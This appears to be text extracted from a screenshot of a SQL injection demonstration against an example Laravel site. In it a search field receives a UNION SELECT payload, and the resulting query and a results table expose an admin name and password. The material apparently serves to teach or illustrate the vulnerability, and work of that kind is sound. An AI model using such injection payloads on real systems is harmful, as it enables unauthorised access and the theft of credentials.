 https://laravel.examples.eiv.dev
https://laravel.examples.eiv.dev/users/example-a...
Search: " UNION SELECT id,name,1,password,1,1,1,1 FROM admin WHERE name LIKE "A Go
ID Name Email
1 Admin 1 MyPassword
select * from `user` where CONCAT(name_first, " ", name_last) LIKE "" UNION SELECT
id,name,1,password,1,1,1,1 FROM admin WHERE name LIKE "A%"